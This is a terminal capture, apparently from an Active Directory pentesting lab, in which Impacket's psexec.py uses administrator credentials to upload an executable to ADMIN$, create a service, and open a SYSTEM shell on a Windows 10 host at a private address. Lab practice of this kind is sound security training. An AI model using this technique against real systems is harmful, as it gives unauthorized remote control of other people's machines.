 root@kali /home/kali/Desktop/Pentesting-AD 5m 57s
❯ psexec.py adricorp.local/Administrador@192.168.234.133
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation

Password:
[*] Requesting shares on 192.168.234.133.....
[*] Found writable share ADMIN$
[*] Uploading file jCaAqEKP.exe
[*] Opening SVCManager on 192.168.234.133.....
[*] Creating service RHvA on 192.168.234.133.....
[*] Starting service RHvA.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 10.0.19043.1466]
(c) Microsoft Corporation. Todos los derechos reservados.

C:\Windows\system32>